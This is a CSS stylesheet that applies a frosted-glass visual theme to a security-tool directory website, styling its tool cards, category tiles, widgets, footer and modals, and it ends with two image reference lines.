@keyframes auroraFloat{
  0%,100%{transform:translate(0,0) scale(1)}
  33%{transform:translate(50px,-40px) scale(1.1)}
  66%{transform:translate(-40px,30px) scale(.92)}
}
[data-theme="light"] .aurora-blob{opacity:.22}
@media(prefers-reduced-motion:reduce){.aurora-blob{animation:none!important}}

/* Everything else needs to sit above the aurora layer.
   NOTE: #toastContainer, .modal-overlay and #backToTop are intentionally
   position:fixed in style.css — they must NOT be reset to position:relative
   here, or the hidden .modal-overlay drops into normal document flow and
   pushes the whole page down (this was the top-gap bug). */
.topbar,.masthead,.cat-strip,.kali-hero,.cat-grid-section,.wrap,footer{position:relative;z-index:1}

/* ================================================================
   CHROME BARS → GLASS
   ================================================================ */
.topbar{background:var(--glass);backdrop-filter:var(--glass-blur-sm);-webkit-backdrop-filter:var(--glass-blur-sm);border-bottom:1px solid var(--glass-brd)}
.masthead{background:var(--glass);backdrop-filter:var(--glass-blur);-webkit-backdrop-filter:var(--glass-blur);border-bottom:1px solid rgba(0,255,136,.25)}
.cat-strip{background:var(--glass);backdrop-filter:var(--glass-blur-sm);-webkit-backdrop-filter:var(--glass-blur-sm);border-bottom:1px solid var(--glass-brd)}
.cs-btn.act{background:var(--glass-hi);box-shadow:inset 0 0 0 1px rgba(0,255,136,.25)}
.cat-grid-section{background:transparent;border-bottom:1px solid var(--glass-brd)}

.logo-box{background:linear-gradient(135deg,var(--g),#00d8ff);box-shadow:0 4px 18px rgba(0,255,136,.25)}

.icon-btn,.nsearch{background:var(--glass);backdrop-filter:var(--glass-blur-sm);-webkit-backdrop-filter:var(--glass-blur-sm);border-color:var(--glass-brd)}

/* ================================================================
   KALI HERO — glass panels for search / terminal / badges / stats
   ================================================================ */
.kali-hero{background:linear-gradient(180deg,#04060a,#070a10)}
.kali-terminal-line{background:var(--glass);backdrop-filter:var(--glass-blur-sm);-webkit-backdrop-filter:var(--glass-blur-sm);border-color:var(--glass-brd);border-radius:var(--radg)}
.kali-search-wrap{background:var(--glass);backdrop-filter:var(--glass-blur);-webkit-backdrop-filter:var(--glass-blur);border-color:var(--glass-brd);border-radius:var(--radg);box-shadow:var(--glass-shadow)}
.kali-search-wrap:focus-within{box-shadow:var(--glass-shadow-hov),0 0 0 3px var(--g4)}
.kali-cta{background:linear-gradient(135deg,var(--g),#00d8ff);border-radius:var(--radg);box-shadow:0 10px 30px rgba(0,255,136,.28)}
.kali-cta:hover{background:linear-gradient(135deg,var(--g2),#00b8e0)}
.kali-badge{backdrop-filter:var(--glass-blur-sm);-webkit-backdrop-filter:var(--glass-blur-sm);border-radius:var(--radg)}
.kali-badge-r{background:rgba(255,68,68,.10)}
.kali-badge-g{background:rgba(0,255,136,.10)}
.kali-badge-b{background:rgba(0,170,255,.10)}
.kali-dragon-inner{background:radial-gradient(circle at 40% 35%,rgba(0,255,136,.10),rgba(5,7,9,.55));backdrop-filter:var(--glass-blur);-webkit-backdrop-filter:var(--glass-blur);border:1px solid var(--glass-brd-hi);box-shadow:0 0 50px rgba(0,255,136,.15),inset 0 1px 0 rgba(255,255,255,.08)}
.kali-stat{background:var(--glass);backdrop-filter:var(--glass-blur-sm);-webkit-backdrop-filter:var(--glass-blur-sm);border-color:var(--glass-brd);border-radius:var(--radg)}
.kali-stat:hover{background:var(--glass-hi);border-color:rgba(0,255,136,.35);box-shadow:var(--glass-shadow-hov)}

/* ================================================================
   CATEGORY GRID CARDS → glass tiles
   ================================================================ */
.cat-grid-card{
  background:var(--glass);
  backdrop-filter:var(--glass-blur);
  -webkit-backdrop-filter:var(--glass-blur);
  border:1px solid var(--glass-brd);
  border-radius:var(--radg);
  box-shadow:var(--glass-shadow);
}
.cat-grid-card:hover{
  background:var(--glass-hi);
  box-shadow:var(--glass-shadow-hov),0 0 24px var(--cgc,rgba(0,255,136,.2));
  border-color:var(--glass-brd-hi);
}
.cgc-icon{backdrop-filter:var(--glass-blur-sm);-webkit-backdrop-filter:var(--glass-blur-sm);border-radius:14px}

/* section header strip */
.cat-section-hd{background:var(--glass)!important;backdrop-filter:var(--glass-blur-sm);-webkit-backdrop-filter:var(--glass-blur-sm);border:1px solid var(--glass-brd)!important;border-radius:var(--radg)}

/* info / warning */
.info-box,.warn-box{backdrop-filter:var(--glass-blur-sm);-webkit-backdrop-filter:var(--glass-blur-sm);border-radius:var(--radg)}

/* ================================================================
   TOOL CARDS — full glass redesign
   ================================================================ */
.tool-card{
  background:var(--glass);
  backdrop-filter:var(--glass-blur);
  -webkit-backdrop-filter:var(--glass-blur);
  border:1px solid var(--glass-brd);
  border-left:1px solid var(--glass-brd);
  border-radius:var(--radg2);
  box-shadow:var(--glass-shadow);
  align-items:center;
  padding:8px;
  gap:4px;
}
.tool-card:hover{
  transform:translateY(-3px) translateX(0);
  box-shadow:var(--glass-shadow-hov);
  border-color:var(--glass-brd-hi);
}
/* neutralise the old flat category hover backgrounds — glow does the talking now */
.tool-card:hover.tc-exploit,.tool-card:hover.tc-network,.tool-card:hover.tc-phishing,
.tool-card:hover.tc-osint,.tool-card:hover.tc-recon,.tool-card:hover.tc-password,
.tool-card:hover.tc-system,.tool-card:hover.tc-style,.tool-card:hover.tc-distro,
.tool-card:hover.tc-emulator{background:var(--glass-hi)}

.tool-card.tc-exploit{box-shadow:var(--glass-shadow),inset 3px 0 0 0 rgba(var(--acc-exploit),.55)}
.tool-card.tc-network{box-shadow:var(--glass-shadow),inset 3px 0 0 0 rgba(var(--acc-network),.55)}
.tool-card.tc-phishing{box-shadow:var(--glass-shadow),inset 3px 0 0 0 rgba(var(--acc-phishing),.55)}
.tool-card.tc-osint{box-shadow:var(--glass-shadow),inset 3px 0 0 0 rgba(var(--acc-osint),.55)}
.tool-card.tc-recon{box-shadow:var(--glass-shadow),inset 3px 0 0 0 rgba(var(--acc-recon),.55)}
.tool-card.tc-password{box-shadow:var(--glass-shadow),inset 3px 0 0 0 rgba(var(--acc-password),.55)}
.tool-card.tc-system{box-shadow:var(--glass-shadow),inset 3px 0 0 0 rgba(var(--acc-system),.55)}
.tool-card.tc-style{box-shadow:var(--glass-shadow),inset 3px 0 0 0 rgba(var(--acc-style),.55)}
.tool-card.tc-distro{box-shadow:var(--glass-shadow),inset 3px 0 0 0 rgba(var(--acc-distro),.55)}
.tool-card.tc-emulator{box-shadow:var(--glass-shadow),inset 3px 0 0 0 rgba(var(--acc-emulator),.55)}

.tool-card:hover.tc-exploit{box-shadow:var(--glass-shadow-hov),inset 3px 0 0 0 rgba(var(--acc-exploit),.9),0 0 30px rgba(var(--acc-exploit),.18)}
.tool-card:hover.tc-network{box-shadow:var(--glass-shadow-hov),inset 3px 0 0 0 rgba(var(--acc-network),.9),0 0 30px rgba(var(--acc-network),.18)}
.tool-card:hover.tc-phishing{box-shadow:var(--glass-shadow-hov),inset 3px 0 0 0 rgba(var(--acc-phishing),.9),0 0 30px rgba(var(--acc-phishing),.18)}
.tool-card:hover.tc-osint{box-shadow:var(--glass-shadow-hov),inset 3px 0 0 0 rgba(var(--acc-osint),.9),0 0 30px rgba(var(--acc-osint),.18)}
.tool-card:hover.tc-recon{box-shadow:var(--glass-shadow-hov),inset 3px 0 0 0 rgba(var(--acc-recon),.9),0 0 30px rgba(var(--acc-recon),.18)}
.tool-card:hover.tc-password{box-shadow:var(--glass-shadow-hov),inset 3px 0 0 0 rgba(var(--acc-password),.9),0 0 30px rgba(var(--acc-password),.18)}
.tool-card:hover.tc-system{box-shadow:var(--glass-shadow-hov),inset 3px 0 0 0 rgba(var(--acc-system),.9),0 0 30px rgba(var(--acc-system),.18)}
.tool-card:hover.tc-style{box-shadow:var(--glass-shadow-hov),inset 3px 0 0 0 rgba(var(--acc-style),.9),0 0 30px rgba(var(--acc-style),.18)}
.tool-card:hover.tc-distro{box-shadow:var(--glass-shadow-hov),inset 3px 0 0 0 rgba(var(--acc-distro),.9),0 0 30px rgba(var(--acc-distro),.18)}
.tool-card:hover.tc-emulator{box-shadow:var(--glass-shadow-hov),inset 3px 0 0 0 rgba(var(--acc-emulator),.9),0 0 30px rgba(var(--acc-emulator),.18)}

/* icon badge → floating glass squircle, glowing per category */
.tc-icon-box{
  width:54px;height:54px;flex-shrink:0;
  border-radius:16px;border:1px solid var(--glass-brd);
  background:var(--glass-hi);
  backdrop-filter:var(--glass-blur-sm);-webkit-backdrop-filter:var(--glass-blur-sm);
  margin:0 4px 0 2px;
  transition:transform .25s ease,box-shadow .25s ease;
}
.tool-card:hover .tc-icon-box{background:var(--glass-hi);transform:scale(1.08) rotate(-4deg)}
.tc-icon-box .tc-rank{top:3px;left:3px;background:rgba(0,0,0,.35);padding:1px 4px;border-radius:5px;backdrop-filter:blur(4px)}

.tool-card.tc-exploit .tc-icon-box{box-shadow:0 0 22px rgba(var(--acc-exploit),.20),inset 0 1px 0 rgba(255,255,255,.08)}
.tool-card.tc-network .tc-icon-box{box-shadow:0 0 22px rgba(var(--acc-network),.20),inset 0 1px 0 rgba(255,255,255,.08)}
.tool-card.tc-phishing .tc-icon-box{box-shadow:0 0 22px rgba(var(--acc-phishing),.20),inset 0 1px 0 rgba(255,255,255,.08)}
.tool-card.tc-osint .tc-icon-box{box-shadow:0 0 22px rgba(var(--acc-osint),.20),inset 0 1px 0 rgba(255,255,255,.08)}
.tool-card.tc-recon .tc-icon-box{box-shadow:0 0 22px rgba(var(--acc-recon),.20),inset 0 1px 0 rgba(255,255,255,.08)}
.tool-card.tc-password .tc-icon-box{box-shadow:0 0 22px rgba(var(--acc-password),.20),inset 0 1px 0 rgba(255,255,255,.08)}
.tool-card.tc-system .tc-icon-box{box-shadow:0 0 22px rgba(var(--acc-system),.20),inset 0 1px 0 rgba(255,255,255,.08)}
.tool-card.tc-style .tc-icon-box{box-shadow:0 0 22px rgba(var(--acc-style),.20),inset 0 1px 0 rgba(255,255,255,.08)}
.tool-card.tc-distro .tc-icon-box{box-shadow:0 0 22px rgba(var(--acc-distro),.20),inset 0 1px 0 rgba(255,255,255,.08)}
.tool-card.tc-emulator .tc-icon-box{box-shadow:0 0 22px rgba(var(--acc-emulator),.20),inset 0 1px 0 rgba(255,255,255,.08)}

.tool-card:hover.tc-exploit .tc-icon-box{box-shadow:0 0 30px rgba(var(--acc-exploit),.4),inset 0 1px 0 rgba(255,255,255,.1)}
.tool-card:hover.tc-network .tc-icon-box{box-shadow:0 0 30px rgba(var(--acc-network),.4),inset 0 1px 0 rgba(255,255,255,.1)}
.tool-card:hover.tc-phishing .tc-icon-box{box-shadow:0 0 30px rgba(var(--acc-phishing),.4),inset 0 1px 0 rgba(255,255,255,.1)}
.tool-card:hover.tc-osint .tc-icon-box{box-shadow:0 0 30px rgba(var(--acc-osint),.4),inset 0 1px 0 rgba(255,255,255,.1)}
.tool-card:hover.tc-recon .tc-icon-box{box-shadow:0 0 30px rgba(var(--acc-recon),.4),inset 0 1px 0 rgba(255,255,255,.1)}
.tool-card:hover.tc-password .tc-icon-box{box-shadow:0 0 30px rgba(var(--acc-password),.4),inset 0 1px 0 rgba(255,255,255,.1)}
.tool-card:hover.tc-system .tc-icon-box{box-shadow:0 0 30px rgba(var(--acc-system),.4),inset 0 1px 0 rgba(255,255,255,.1)}
.tool-card:hover.tc-style .tc-icon-box{box-shadow:0 0 30px rgba(var(--acc-style),.4),inset 0 1px 0 rgba(255,255,255,.1)}
.tool-card:hover.tc-distro .tc-icon-box{box-shadow:0 0 30px rgba(var(--acc-distro),.4),inset 0 1px 0 rgba(255,255,255,.1)}
.tool-card:hover.tc-emulator .tc-icon-box{box-shadow:0 0 30px rgba(var(--acc-emulator),.4),inset 0 1px 0 rgba(255,255,255,.1)}

.tc-body{padding:6px 10px}

/* badges & tags → glass pills */
.tcb{backdrop-filter:blur(6px);border-radius:20px}
.tc-tag{background:var(--glass);border:1px solid var(--glass-brd);backdrop-filter:blur(6px);border-radius:20px}
.tc-tag:hover{background:var(--g);border-color:var(--g)}

/* buttons */
.tc-btn{border-radius:12px}
.tc-btn-g{background:linear-gradient(135deg,var(--g),#00d8ff);box-shadow:0 4px 16px rgba(0,255,136,.22)}
.tc-btn-g:hover{background:linear-gradient(135deg,var(--g2),#00b8e0);box-shadow:0 6px 20px rgba(0,255,136,.35)}
.tc-btn-o{background:var(--glass);backdrop-filter:blur(6px);border-color:var(--glass-brd)}
.tc-btn-o:hover{background:var(--glass-hi)}

.tc-arr{border-left:1px solid var(--glass-brd);border-radius:0 var(--radg2) var(--radg2) 0}

/* ================================================================
   FEATURED TOOL CARDS → glass
   ================================================================ */
.tool-card-feat{
  background:var(--glass);
  backdrop-filter:var(--glass-blur);
  -webkit-backdrop-filter:var(--glass-blur);
  border:1px solid var(--glass-brd);
  border-radius:var(--radg2);
  box-shadow:var(--glass-shadow);
}
.tool-card-feat:hover{
  box-shadow:var(--glass-shadow-hov),0 0 30px rgba(0,255,136,.15);
  border-color:rgba(0,255,136,.4);
}
.tcf-banner{position:relative}
.tcf-banner::after{content:'';position:absolute;inset:0;background:linear-gradient(180deg,transparent 40%,rgba(0,0,0,.35) 100%)}
.tcf-foot{border-top-color:var(--glass-brd)}

/* ================================================================
   SIDEBAR WIDGETS → glass
   ================================================================ */
.widget{
  background:var(--glass);
  backdrop-filter:var(--glass-blur);
  -webkit-backdrop-filter:var(--glass-blur);
  border:1px solid var(--glass-brd);
  border-radius:var(--radg2);
  box-shadow:var(--glass-shadow);
}
.widget:hover{box-shadow:var(--glass-shadow-hov)}
.w-hd{border-bottom-color:var(--glass-brd)}
.sbox,.qi-code,.trow:hover,.cat-list-item:hover{background:var(--glass-hi);backdrop-filter:blur(6px)}
.tg{background:var(--glass);border-color:var(--glass-brd);backdrop-filter:blur(6px)}
.btn-dl{background:linear-gradient(135deg,var(--g),#00d8ff);border-radius:var(--radg)}
.btn-dl:hover{background:linear-gradient(135deg,var(--g2),#00b8e0)}
.btn-dl-sec{background:var(--glass);backdrop-filter:blur(6px);border-radius:var(--radg)}
.cli-count{background:var(--glass);border-color:var(--glass-brd)}

/* ================================================================
   FOOTER → glass
   ================================================================ */
footer{background:var(--glass);backdrop-filter:var(--glass-blur);-webkit-backdrop-filter:var(--glass-blur);border-top:1px solid var(--glass-brd)}
.soc-btn{background:var(--glass);backdrop-filter:blur(6px);border-color:var(--glass-brd);border-radius:12px}
.footer-bot{border-top-color:var(--glass-brd)}

/* ================================================================
   MODAL / TOAST / MISC → glass
   ================================================================ */
.modal-box{background:var(--glass-hi);backdrop-filter:var(--glass-blur);-webkit-backdrop-filter:var(--glass-blur);border:1px solid var(--glass-brd-hi);border-radius:var(--radg2);box-shadow:0 30px 90px rgba(0,0,0,.55),inset 0 1px 0 rgba(255,255,255,.08)}
.modal-hd{border-bottom-color:var(--glass-brd)}
.modal-close{background:var(--glass);border-color:var(--glass-brd)}
.toast{background:var(--glass-hi);backdrop-filter:var(--glass-blur);-webkit-backdrop-filter:var(--glass-blur);border-radius:var(--radg);box-shadow:0 12px 40px rgba(0,0,0,.5),inset 0 1px 0 rgba(255,255,255,.08)}
#backToTop{background:var(--glass-hi);backdrop-filter:var(--glass-blur-sm);-webkit-backdrop-filter:var(--glass-blur-sm);border-color:var(--glass-brd)}

/* ================================================================
   RESPONSIVE TWEAKS
   ================================================================ */
@media(max-width:768px){
  .tool-card{border-radius:16px;padding:6px}
  .tc-icon-box{width:48px;height:48px;border-radius:14px}
}
@media(max-width:480px){
  .tool-card{border-radius:14px}
  .tc-icon-box{width:44px;height:44px;border-radius:12px}
  .cat-grid-card{border-radius:14px}
}

/* Safari/older engines without backdrop-filter support: fall back to solid-ish panels */
@supports not ((backdrop-filter:blur(1px)) or (-webkit-backdrop-filter:blur(1px))){
  .topbar,.masthead,.cat-strip,.cat-grid-card,.tool-card,.tool-card-feat,.widget,
  .kali-terminal-line,.kali-search-wrap,.kali-stat,.kali-dragon-inner,footer,
  .modal-box,.toast,#backToTop,.cat-section-hd{background:var(--bg2)}
}


